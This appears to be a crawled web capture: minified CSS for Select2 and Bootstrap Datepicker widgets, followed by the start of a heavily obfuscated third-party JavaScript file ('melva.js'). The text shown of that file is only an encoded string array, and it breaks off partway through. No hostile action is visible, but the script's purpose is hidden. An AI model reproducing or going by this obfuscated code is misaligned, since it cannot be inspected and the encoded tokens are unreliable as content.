.select2-selection--single.default-theme:focus{box-shadow:none}.select2-container .select2-selection--single .select2-selection__rendered{padding-left:0}.select2-container--default .select2-selection--single:not(.default-theme) .select2-selection__rendered{color:var(--brand-primary);padding-bottom:10px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border:none}.select2-container--default .select2-selection--single .select2-selection__arrow b:before{transition:transform .3s ease-in-out}.select2-container--default .select2-selection--single:not(.default-theme) .select2-selection__arrow b:before{position:absolute;right:-15px;top:-10px}.select2-container--default .select2-selection--single[aria-expanded=true] .select2-selection__arrow b:before{transform:rotateX(180deg)}.select2-dropdown{border-radius:0;z-index:1021}.select2-container--open .select2-dropdown--above,.select2-dropdown{border:2px solid var(--brand-primarytint)}.select2-container--open .select2-dropdown{top:-16px}.select2-container--open .select2-dropdown--above{top:-26px}.select2-container--default .select2-search--dropdown .select2-search__field{border-color:var(--brand-primary)}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:var(--brand-primary)}.select2-results__option{font-family:objektiv-mk1,sans-serif}.select2-container--default .select2-results>.select2-results__options{direction:ltr;overflow-y:auto;scrollbar-color:var(--brand-primarytint);scrollbar-width:thin}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar{width:15px}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar-track{background-color:var(--brand-primarytint);border-radius:0}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar-thumb{background-clip:content-box;background-color:var(--brand-primary);border:4px solid transparent;border-radius:100px}

/*!
 * Datepicker for Bootstrap v1.9.0 (https://github.com/uxsolutions/bootstrap-datepicker)
 *
 * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0)
 */.datepicker{border-color:var(--brand-form);border-radius:4px;direction:ltr;font-family:objektiv-mk1,sans-serif;font-size:12px;padding:8px;z-index:1030!important}.datepicker-inline{width:220px}.datepicker-rtl{direction:rtl}.datepicker-rtl.dropdown-menu{left:auto}.datepicker-rtl table tr td span{float:right}.datepicker-dropdown{left:0;top:0}.datepicker-dropdown:before{border-bottom:7px solid rgba(0,0,0,.2);border-left:7px solid transparent;border-right:7px solid transparent}.datepicker-dropdown:after,.datepicker-dropdown:before{border-top:0;content:"";display:inline-block;position:absolute}.datepicker-dropdown:after{border-bottom:6px solid #fff;border-left:6px solid transparent;border-right:6px solid transparent}.datepicker-dropdown.datepicker-orient-left:before{left:6px}.datepicker-dropdown.datepicker-orient-left:after{left:7px}.datepicker-dropdown.datepicker-orient-right:before{right:6px}.datepicker-dropdown.datepicker-orient-right:after{right:7px}.datepicker-dropdown.datepicker-orient-bottom:before{top:-7px}.datepicker-dropdown.datepicker-orient-bottom:after{top:-6px}.datepicker-dropdown.datepicker-orient-top:before{border-bottom:0;border-top:7px solid var(--brand-form);bottom:-7px}.datepicker-dropdown.datepicker-orient-top:after{border-bottom:0;border-top:6px solid #fff;bottom:-6px}.datepicker table{-webkit-touch-callout:none;margin:0;-webkit-user-select:none;-moz-user-select:none;user-select:none}.datepicker td,.datepicker th{border:none;border-radius:4px;height:20px;text-align:center;width:20px}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day.focused,.datepicker table tr td.day:hover{background:#eee;cursor:pointer}.datepicker table tr td.new,.datepicker table tr td.old{color:#999}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:none;color:#999;cursor:default}.datepicker table tr td.highlighted{background:#d9edf7;border-radius:0}.datepicker table tr td.today,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today:hover{background-color:#fde19a;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fdd49a),to(#fdf59a));background-repeat:repeat-x;border-color:#fdf59a #fdf59a #fbed50;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#000;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fdd49a",endColorstr="#fdf59a",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today.disabled:hover[disabled],.datepicker table tr td.today.disabled[disabled],.datepicker table tr td.today:active,.datepicker table tr td.today:hover,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today:hover:active,.datepicker table tr td.today:hover:hover,.datepicker table tr td.today:hover[disabled],.datepicker table tr td.today[disabled]{background-color:#fdf59a}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today:active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover:active{background-color:#fbf069\9}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover,.datepicker table tr td.range:hover{background:#eee;border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today:hover{background-color:#f3d17a;background-image:-webkit-gradient(linear,0 0,0 100%,from(#f3c17a),to(#f3e97a));background-repeat:repeat-x;border-color:#f3e97a #f3e97a #edde34;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);border-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f3c17a",endColorstr="#f3e97a",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled.disabled,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover.disabled,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today.disabled:hover[disabled],.datepicker table tr td.range.today.disabled[disabled],.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover.disabled,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today:hover:hover,.datepicker table tr td.range.today:hover[disabled],.datepicker table tr td.range.today[disabled]{background-color:#f3e97a}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover:active{background-color:#efe24b\9}.datepicker table tr td.selected,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected:hover{background-color:#9e9e9e;background-image:-webkit-gradient(linear,0 0,0 100%,from(#b3b3b3),to(grey));background-repeat:repeat-x;border-color:grey grey #595959;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#b3b3b3",endColorstr="#808080",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled.disabled,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover.disabled,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected.disabled:hover[disabled],.datepicker table tr td.selected.disabled[disabled],.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover.disabled,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected:hover:hover,.datepicker table tr td.selected:hover[disabled],.datepicker table tr td.selected[disabled]{background-color:grey}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover:active{background-color:#666\9}.datepicker table tr td.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active:hover{background-color:#006dcc;background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(var(--brand-form)));background-repeat:repeat-x;border-color:var(--brand-form) var(--brand-form) #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#08c",endColorstr="var(--brand-form)",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active.disabled:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active:active,.datepicker table tr td.active:hover,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active:hover:active,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active[disabled]{background-color:var(--brand-form)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active:active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover:active{background-color:#039\9}.datepicker table tr td span{border-radius:4px;cursor:pointer;display:block;float:left;height:54px;line-height:54px;margin:1%;width:23%}.datepicker table tr td span.focused,.datepicker table tr td span:hover{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:none;color:#999;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active:hover{background-color:#006dcc;background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(var(--brand-form)));background-repeat:repeat-x;border-color:var(--brand-form) var(--brand-form) #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#08c",endColorstr="var(--brand-form)",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover.disabled,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active.disabled:hover[disabled],.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active:hover:hover,.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active[disabled]{background-color:var(--brand-form)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover:active{background-color:#039\9}.datepicker table tr td span.new,.datepicker table tr td span.old{color:#999}.datepicker .datepicker-switch{width:145px}.datepicker .datepicker-switch,.datepicker .next,.datepicker .prev,.datepicker tfoot tr th{cursor:pointer}.datepicker .datepicker-switch:hover,.datepicker .next:hover,.datepicker .prev:hover,.datepicker tfoot tr th:hover{background:#eee}.datepicker .next.disabled,.datepicker .prev.disabled{visibility:hidden}.datepicker .cw{font-size:10px;padding:0 2px 0 5px;vertical-align:middle;width:12px}.input-append.date .add-on,.input-prepend.date .add-on{cursor:pointer}.input-append.date .add-on i,.input-prepend.date .add-on i{margin-top:3px}.input-daterange input{text-align:center}.input-daterange input:first-child{border-radius:3px 0 0 3px}.input-daterange input:last-child{border-radius:0 3px 3px 0}.input-daterange .add-on{background-color:#eee;border:1px solid #ccc;display:inline-block;font-weight:400;height:18px;line-height:18px;margin-left:-5px;margin-right:-5px;min-width:16px;padding:4px 5px;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;width:auto}.switchview.switchview--body:not(.switchview--mobile)[data-state=false]{display:none}@media (max-width:991.98px){.switchview.switchview--body.switchview--mobile[data-state=false]{display:none}}.switchview.switchview--active{text-align:center}@media (min-width:992px){.switchview.switchview--active.switchview--mobile{display:none}}.switchview.switchview--active a{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:400;letter-spacing:0;line-height:16px;text-align:center}img[data-lazy]{filter:blur(.5rem);opacity:.5;transition:filter .3s ease,opacity .3s ease}img[data-lazy="1"]{filter:blur(0);opacity:1}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/melva.js
body_size: 85912
content:
var _0x7299418c=['BIxdHfRdKG','WPRcQ2q2Aa','W6/cNCkqnmoy','W6JcTSoHlSoZ','W4ddQMvCFW','WOZcUmoUiKK','jWFdKvldKa','WRubjCk9W54','W5qub8kCWQy','W7JcTe7cOmk/','W4fwESo2W6W','WQ/dHSo5ACoi','WQyVWPOcjW','WPtdICoecCo9','WQfYFcxdNW','W6FcStPCja','yqDQDSkA','Fmo+gbbs','WRK/hCoLW7C','mIj5W4VdVa','WPrylmosWPO','WONcHLWmqW','W7RcHb9eoG','WPJcQ38PEG','W6dcR8ocmCo3','fb7dPmogW7y','W6pcNr/dLNy','W7JcK8ock8ot','WPjcjSoiWOS','W5nuWQRdO8k3','WP9rvaZdPW','W7hdJclcLMiyWRSqqSo6gCkA','W57dVJtdUNa','cbP8kCoS','W7/cIwlcR8k3','W6LPq8kSqW','WRJdN2nuua','WRWfWRWZaG','vhalW6zE','imkHWRXVtq','WOddL8owcSoH','W6VcKKpcN8kO','WOVcVmoOofC','W7BcMJ/cJCo5','W7yjxCosxq','WPz5idldJW','WPfbjSoGW6e','W7JcHmkFo8kV','sCkTWQepqa','W41sxmoSW6K','gXFdNmoEW7O','W6pcSsFdPeu','W71jW5BcSSo4','WROgWQW3aG','W6vLqmkfrq','W7OCcmkXWOa','W4tdKrXirG','eSo9W5yskG','W5dcQItcOSoU','yhaqW7XD','t3VdMx7dRW','W5OlaCkCWRq','WP1aqSkNAq','vmoGWOFcHNm','WPfJcSokW78','W41mW6FcOmoO','FHf2Dmkl','jsLXW5tdQa','FCkHWPFcShq','W50oqmobxa','E8kOWP/cOhC','rwy4W5Py','dIzeWPDh','W5mCjCk0WR8','Fmk8WPFcVgm','W7L2rSkrsq','Fe09W41S','W7pcKxVcPCkY','s8k/WOmXva','hCofWP/dSMG','uvRdN8oxAa','W4WxWPFdHYG','txiyW6To','WQjzuaJdVq','W5vrW7FcOSo1','W4PeW6BcG8ol','W7H3E8kaxq','WRa6WRiggq','C1ddRSoRDq','W7/dImo+W7W+','W4SaWP/dKdK','W6ZdG8oyW706','lCkmW7eacW','W4BdMXD3W4O','W6pcOcSSaq','W5VcKIDejq','CmolfXvj','qfOvW4Tf','W59nCmo6W7y','B8oHiHbs','sq5nF8kg','WRHKFdZdIa','ESoIjGHi','WQJdI3ztvW','WPJdMCollCoS','DColW6yvWQK','WPxdIdmycW','WQZdIgrtqG','W6nrp8kNCq','WRpcQ8oAkw8','mCkQWPawiq','WOxdMmopfCoQ','pr7dMCobW5u','ldrHpmoO','sY5ee8kQ','WOXCa8odWPG','W6lcO8o4W6Sh','WQpdKcKDfG','W44QWQRdVZG','pSkqWP0qpa','WRddK8kbWRP7','W6dcNbnFha','W6dcHSkZomoa','WRJdM29lua','W7RcJSojiCoh','W6ldISkwW691','W5fqW6ZcSSoJ','WPhcO3S5Cq','jmkXWPKqjW','WOfNnmobWRC','WQhdUtygfW','W6TRqmoTW4O','W4VdMMHRDW','pd7dJmobW5i','WRBdG8orW6i5','W6z+fmkOuq','W4D3c8kNuW','W4PClSkCAW','ASoCWOlcK2G','WOhcTgy7BW','W5lcJaGieG','WPlcPuhdRr8','WOb2BWtdOW','WPZdIhdcRb8','WOZdK8oFamoP','WR5rCdpdGW','F04mW41c','WQDYAYVdJW','WOnbpCowWRG','W4qWB8ovqW','WQP1BWZcPW','W7RcNCkaiSoF','WRL4mmolWQy','WPdcSLBdTrS','dsjSWQRdQq','WRFdKbjTeG','Fa0mW4TA','W7rqWQldOCkC','rxm+W4jX','W5XKFmkaAG','WRZdIgVcTdm','W4K5hSkhWQK','l8k8WPqqaa','ASo8W7i9WRS','W7tcGapcUSo8','vSombZH+','EetdKx3dTG','BLZdGK/dJG','iIb+W5ddPa','l8k/WPOemW','W45aE8oUW74','WOVdKSkcjx8','jGddNSodW5u','D3BdVvVcOG','gar7pmoS','jmkRWOCSiW','W6pcMt7cGCoH','m0f+W5xdJG','W4VcN0hcR8kO','W5PTcSkUvW','fNRdQmoOW7y','W6RcJSoOiCk4','W5xcHr0jeq','W4jwzmoNW6K','W4BcMa8jaa','bbhdP8oUW58','ESoLmrbz','W7fbs8kuva','EK/dVwldMG','W47dL8o6W48E','W6/cVvFcHmk0','e8oOW4WZha','W5zMeSkNwG','W54UvSouBq','qNKDW7ja','lYPhp8oM','W5PQeCk+vq','WQqZWQmQoW','W7iIWQddNcG','W7jNxmo4W7K','dSoQW64ngW','wqFdQmoOW7y','W5/cUZ3cJCo7','W5S+vmocAq','W7pcM8oonmk/','W7fLcCkguW','W4q0sSoQsW','WOJdVIFdNMi','W5WbhSkeWQC','W4xcKSoioCos','W6ZdGCkiW7D6','W5/cKWzaeq','pGxdNSoFW4m','W6hcTSkKbCkl','W4BdLHfSW4u','W7Hormkfvq','W5VdGGfwW6K','WR/dQglcJ2K','W6zPWR7dJmk1','WOhdGg3cJae','W7NcNmkmi8ox','WP0CWQiZjW','WO/cUutdIr8','WRZcH8olbdq','W5PwW6lcG8oh','WPhdQNlcJbW','W63cTMxcGmk4','ySkLWOZcSxy','WQ8oWRm9dW','DL7dS1ZdLW','bGPfW6JdJG','lJvwW6VdRG','W7VcO8kInmky','s2NdN8oxAW','W6lcLtK5cG','W7VcNabbhG','cmoxWOxcHhW','WOZdTMjeFa','WRKhCSor','W4fPdmk8vG','W4jUdCkLta','nSo8W5jOla','W4ldUmohvCog','mWjVW4lcLa','D3tdTKhdNG','k8oiW5CCua','W7FcNbZdG2S','W6BcLJ/dJgu','W6VcNSoNemoF','mav8k8oW','W4HkW6BcRSoK','u0KCW6bE','bspdT3RdGG','uCkRWQqssq','W5hcMXalfq','WObuqYJdVq','W5u5ymo0W6u','z8o5WOZcR0O','y0O1W6jf','W7X3v8kvva','W6BcMaZdIMO','qhuuW6Td','WO7dTaSDeW','v2bcW5jG','sNpdNCoBqW','aGP5W7b5','WONcPLFdLHi','WPrfpZpdNq','uxSvW7jo','BComW68yWRq','eWrKp8o0','CcZdSutcTW','W4ldV8kPWOLs','q8kPWROvwa','W77cKbxcK8om','WRnCFCkQWQO','WO0tWRC0gq','WPBdPSo7a8on','WQJdNmopf8oJ','WONdI3RcMHC','W7bWxCkouW','W5vLcCkVvG','fSoRW5eYaq','WQdcQLddLd0','WQZcG8oPlfe','W6SpWOVdIIK','W69hDmo7W74','WOfxnSoTWO8','c8oSW7qejq','WQ0BWPe+fW','W7/cTrZcOuC','bmk9WQW0oW','AaTGD8kb','W57dSwjjtq','W77cJ8kLfCk7','W5FcR8kgo8ot','vqL2W4Sq','C8o8ia1E','W5FcKZ3dPKG','eHXbWRrb','WPldUCozk8o+','W6FcJSoSoSoe','WRBdRSoNW5aJ','DhGwd8kv','WPOAnmonWQC','W57dJGDLW4y','rwK0WOz1','uvdcIWddJa','WPNcUfVdQay','dX7dKLBdNW','WR3dVerezq','W4dcVulcGSkO','BWvKwmkA','WOJdHCovACoe','WRT+iSotW4C','W51YWQRdS8k3','W5hdRxvlCa','CCohWONcMLu','yLZdUSolAG','WPDTbatdMa','W4zQWRhdQCk6','WOhcQuldIra','W7FcPt7cRCoz','W7BcMr/dL2K','WQSEWQi5aa','m8k/WPSeiW','ySoEWPpcLMC','W7lcHH/cP8o+','AmoyWOJcLMC','dXHiWOLf','W5vrW7/cV8oJ','W7PiW4hcVSoN','WPxcPgCVFa','oSk1WPiuaa','cGddHfddJW','zmomW64dWRy','WQNcIvylqW','datdKLZdKG','waPRW6Gp','W5ynCmkZpW','W63dRbXtrG','W5VcICkagSo+','rMqBW6rD','WR0dWRm2gW','WRFdOt8thW','W5pdLCo7W4ip','zHX7zmke','WObDhuFdOq','WPXfhSomWP4','WQVcSCoNaeO','W7FcGrFdIxy','zfxdUmoUBW','oYnGW6u5','mHTAW7b0','WQRdSGS0eG','W4dcKmktWOLH','mWFcRxZdUG','W4FdO8kkW7z+','hb91kSo/','AmoeW7GBWQy','zCoFWOhcKMy','umkfWRNcS2C','WORdLbLoFW','WQVdPc4vba','xY1iEmkk','WPhdGMVcKdG','WPhcTMmNAG','DCkKWRK7nW','jSoiW6yTyq','CmoRnbDA','W7ThlatdLa','W5BdNHnGW5O','F0RdVmo1Eq','ar/dHe7dJa','jJNdSwZdJW','W4lcRSoGiSoK','WQtcR8oPawW','wGXMW6VdVG','WOddGSovbSoQ','j8kXWPSciW','WQuxWRqQgq','WPrGj8oFWRS','W49dW6FcTSo0','WO9Mf8ocWPO','W6iufCkJWR8','WPZdOfVcRH0','mcrGW47dQa','W7rDWRtdRmkb','W6ZcMWDvbq','umk0WQiBvG','W4ruECo3W78','W5NcM33cO8ka','W50kg8kEWQK','WONcRMiHFG','WRL8zsRdHa','jSk7WPGspG','W7RdHCoqhCoL','WQf3AZZdMG','W73cJCkGfmkK','WRTQzsddHa','WRhdVseDda','W6FcUdH2nW','W6xdPSkvW7r4','W5tdO8o8W7Wp','WPDCfSobWPK','D8kjWQGYtG','W6ewk8oTsW','r2WEW6jn','osrHW43dQG','W4hcJW0rga','WQZcSmo5dea','W5jUDSkJkG','W48Ir8oYvG','WRnibCoPWO0','WQLpWPxdPSka','BhZdH8oCvq','WRGpoIxcSG','WR5Az8oSWOe','uNSCW6Xc','F07dUutdLq','CmocWONcIMu','DfRdTg/dLG','oJhdPSowW5C','h8ktWRmxmG','W43dL8oMW4qw','WPVcLs19bG','WPXEhSoHW4i','W7jiW6NcR8o9','smoSW5mWWQu','W7/cJmkgk8ol','DMddKwJdQW','yCk2WPxcPxa','W5ysySoMva','WRrDbSonWQq','FWnIDmki','gYrKW5BdPW','WPjylmofWO4','WOhcOmoQiCo7','zL7dQSo2Da','W7ldS1TsDG','W6nLnSkYtq','BSovW7KgWQ4','lrxdJ13dNW','W6ldRbnhW6a','hN4rc8o5W6hcMmkQomoNeCoV','WPHIjJ3dJG','W63cRvRcH8kO','WOHQu8orW4K','W5XjW6NcR8oZ','bmobW7ebia','W7tcUGBdJxe','WOrBeSocWO0','W4tdR3zCza','WOLjcSojW7W','W57dGSkfW69/','WRHCyGJdRG','nt7dLv7dLG','WRNdK3jpvG','WQLBWPhdOCkz','W4FdQmkCW7fN','u3ie','W5dcIHFdNhW','oGFdJ8oEW4S','WPhdLLVcSmkv','WPL/aYtdRW','W4bWxConW4m','iYL+W53dOa','W6VdKM1IW64','fqLjWP9a','W6pcUIFcT8ov','t0RdPCo6za','dGPAWOzh','W5TmdmkfBW','yIPgW6yV','sY55wmoN','B0ddU2RdSa','WPRcSNmVDW','W7OQWOxdMJq','W5VcImo2fCoZ','WPJcQNJdQX4','zSkoWQRcP2K','WPnpaSojWPe','W4BcNXVdJg0','vCk0WRyuva','W4dcTSoDcCoo','W6lcTqDBnW','WOpdLSomfmoK','WR93iYldLa','mKfwW6xdPG','fbL9oCoY','bIr8W4pdTG','W47dISkbW4P1','W6vSsCkovq','WQTPnmoDWOy','WQ3dVJaufq','W5xcQ8kYkmk5','W7DOsmkkqq','WOKJW4aAEW','Bd5RW6aR','W5quWQFdNcq','gCoRW4OPpq','WORdS8oXkSkj','W5dcGJPApG','W7/cKXBdGN0','CmosW7W+WRi','vmkRWQCwva','aazDWODv','W6i0zmoeyW','lrLdWPnF','WQLHf8olWR8','mmk4WOyblW','W4xcRmoaiCo7','ALxdVSoRFW','xw7dHCoqtW','W548ySobsq','keeCW7JcHW','WOLXmCozWRa','W5zrySkcqW','x3JdO2VdTa','W5RcMamedW','W5GxoSk9WQW','W6JdS8kUW7bN','W5JdKxngDG','WQRcSwS7uq','WQPIaSkjW4W','W6LJuCoyW7G','W6pcUKBcJ8kN','W4tdH8kkW7j9','hKtcH8otFW','W44lamkpWRe','W5NcGGeAfG','W5fmDCk/','kGhdM1JdHW','W7VdVIzAW5K','WPbEpmowWQG','W5tcLGtdI1i','WPlcQ8ogkwm','u3irW6Do','W7dcSulcKSkH','W6JcQtGDlq','WPNdHmoeaCoI','W5hcIbtcTSkw','W4idWRFdRCoD','W6D5v8kdxG','W63dHSoHW4L3','W6rxWQtdUSoD','W4ldR2Tqtq','WRpcPSoRiKK','WR3cMhFdTt0','t1xdQMRdNq','WPLLemoaWOG','WQyAgcBdUq','WQlcO8o6bvy','C1/dP3FdIq','WPtcTMO9yW','uCobWR/cHx4','WQT8AIVdOW','fSo8W68iba','WRaNWPJdPtO','W7RcGbJcRCo/','W53dUmoLWRma','wrHxe8kO','gr/dMmo9WQa','WRxdIuBcJay','i8kOWPSomW','W5dcOqGvlG','W7CjmSkLWPm','lCk4WPepbW','WQ4aWPGKoG','WPLfb8oGW50','WOVdUSoBdmoO','W4pcKsakea','WOhcPuVdTGu','DmkJWQmSrq','s8kKWOqovq','W7RdGSkWjmol','zCohW6yhWQ0','W6ddMWf5W6O','W67cRsa0ba','ESkbWPxcRKO','mbvEimo1','W4hdMCoDW4z3','W5TvW7BcU8oH','W4zmdJFcUa','umodkdzX','W7GIe8kJWRy','zG9UEmkl','W5BdMa92W54','WRzZgr3dKa','WRiZWRKCnW','W50Sv8o3W7C','W5vIaSkUta','pWhdKCouW5a','zCo9W6KeWRS','W6JdSNZcQmoH','W50ouSousW','eSo+W6SFfG','W5JdGXztW7S','WO3dGX4YeG','W41Jk8omvW','W4yoWQpdVrO','WRZcVmo7geW','W6hcPSoKcCoJ','WQPYFJNdIa','WR3dLNnyxq','W4pdNrDJW5C','WQfdpSouW68','hrvOWPje','W4frCdpdJq','ACo5ibXn','iWbWW7q4','WOLxhCoVW50','lGpdMSocW58','W60lWOpdGbO','WRGLWOi5fa','W77cMSonnSos','FvpdOmoQzG','WPzAoSo2W44','xs9IW5uV','W5tcVCk/kSkX','FuRdQSoZFa','lCkiWO5Oka','BSozW7GdWO4','r3mFW7Xx','W60iACoVrq','W7ymv8ofsq','WRKFWRONeq','W5XkkSkCtq','WODujCo3W6y','W7BcNbDDaa','WOv7h8onW5S','eXldLv7dLa','WPTOcaJdVa','dHLjWPbF','nYL7W5pdOG','WPVdM8ohcCoM','W4lcO8oYxCor','dqrAWPP9','WPVcNqzahq','W7/cGSkyiSoy','W7mnrmoksW','iSkSWRuooW','WPVcQL/dSXG','W6tdQNrjsW','F3eEW69c','W40kWOhdNdq','WQddSfNcTbq','W7yotmowqq','WOjWmSokWRO','W5ulWOldMsa','W4BcJCkzomkl','CeFdVwNdLa','W4bSWRZdRSkG','dr5YkCow','WQzbfapdQa','WRtdPSovACoZ','WQiodmo4W4W','W5b+WOldNSkM','W6BcHSkBfmoK','WOb5eSonWO0','gSonW40bfq','ySoyWOJcJ3G','ECorW7KAWQu','dIzHWR9y','wmoEWQrVsW','WOehWQ4Coq','W515WQNdQSkH','hIv8W4BdUq','W63cMWhcS8om','B8oOpaLr','AN3dVhBdKq','WOVcIeyQDW','DSkMWO7cMa4','W7NcMWvtgG','mXDYW53dHG','FSohWO7cLxm','W4FdRJvXW6q','nHxdGuRdHW','W6tcKaDacG','fYtdOM7dUa','WOnyamokWOO','W47cNvVcPmkK','WP4QFSoQW7u','WQFdOfNcRdG','W5RdQmkEW6SM','mCk1WP0pmW','W4fAwCoQW58','WQzhh8ocWRm','Eq1cBmkq','WOPEuIZdPq','W63dSIjgW44','WR5PyX/dKq','W5BcGmkMnSks','ptrbkCo6','W78jqCoxsa','zSojW6CgWQm','eGpdKeVdHa','WQVcHhtdPYS','WPzua8oTW5m','W6HOW4VcHCkE','qt56W6yC','smkSWQSjqG','W6/dR8kcW6j6','W7D0rmkssG','W60sq8ozvG','btpcSmkPW4G','WP7dNh7cItG','W5pcPgNcUmkw','W4nAC8oSW6i','WO3cVKldUqS','WP3cSXpdOeK','W48bWOldHIi','WOPWaCoQWQO','sSoBkHzU','W44fbmk